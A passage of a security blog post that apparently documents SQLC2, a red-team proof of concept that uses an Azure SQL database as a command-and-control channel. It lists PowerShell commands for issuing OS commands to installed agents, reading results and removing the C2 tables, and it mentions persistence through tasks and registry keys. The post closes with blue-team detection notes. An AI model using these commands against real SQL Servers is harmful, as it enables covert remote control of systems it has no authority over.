For those who are interested, I’ve also provided a TSQL version of the SQL Server agent installer you can find at https://github.com/NetSPI/SQLC2/blob/master/tsql/Install-SQLC2AgentLink.sql.
It can be uninstalled with the command below.
Uninstall-SQLC2AgentLink -Verbose -Instance 'MSSQLSRV04\SQLSERVER2014'
SQLC2: Issuing OS Commands
To send a command to a specific agent, you can use the command below. Please note that in this release the agent names are either the computer name or sql server instance name the agent was installed on. Below are a few command examples showing a registered agent and issuing a command to it.
Get-SQLC2Agent -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Set-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!' -Command "Whoami" -ServerName MSSQLSRV04
SQLC2: Get Command Results
Below is the command for actually viewing the command results. It supports filters for servername, command status, and command id.
Get-SQLC2Result -Verbose -ServerName "MSSQLSRV04" -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
SQLC2: Uninstalling C2 Tables
Below are some additional commands for cleaning up when you done. They include commands to clear the command history table, clear the agent table, and remove the C2 tables all together.
Clear command history: Remove-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Clear agent list: Remove-SQLC2Agent -Username c2admin -Password 'SqlServerPasswordYes!' -Instance sqlserverc21.database.windows.net -Database test1 -Verbose
Remove SQLC2 tables: Uninstall-SQLC2Server -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Blue Team Notes
- The PowerShell commands and agents should show up in your PowerShell logs which can be a useful data source.
- The persistence methods for tasks, registry run keys, and “image file execution options” registry keys can all be audited, and alerts can be configured. The commands used to create the persistence also tend to generate Windows event logs can all be useful and most Endpoint Detection and Response solutions can identify the commands at execution time.
- If possible, deploy audit configurations to internal SQL Servers to help detect rogue agent jobs, ad-hoc queries, and server links. I have some old examples of logging options here. If configured correctly they can feed alert directly into the Windows event log.
- Although it’s harder than it sounds, try to understand what’s normal for your environment. If you can restrict access to “*.database.windows.net” to only those who need it, then it can be an opportunity to both block outbound access and detect failed attempts. Network and DNS logs can come in handy for that.
Wrap Up
SQLC2 is a pretty basic proof of concept, but I think it’s functional enough to illustrate the idea. Eventually, I’ll likely role it into PowerUpSQL for the sake of keeping the offensive SQL Server code together. At that point, maybe I’ll also role in a few CLR functions to step it up a bit. In the meantime, for those of you looking to explore more offensive cloudscape options, check out Karl Fosaaen’s blog on other Azure services that can be useful during red team engagements. It’s pretty interesting.
Explore More Blog Posts

3 Key Takeaways from Continuous Threat Exposure Management (CTEM) For Dummies, NetSPI Special Edition
Discover continuous threat exposure management (CTEM) to learn how to bring a proactive approach to cybersecurity and prioritize the most important risks to your business.

How Often Should Organizations Conduct Penetration Tests?
Learn how often organizations should conduct penetration tests. Discover industry best practices, key factors influencing testing frequency, and why regular pentesting is essential for business security.

Mainframe State of the Platform: 2025 Security Assessment
Learn key insights into mainframe security in 2025, including trends, gaps, and strategies to enhance protection for critical enterprise systems.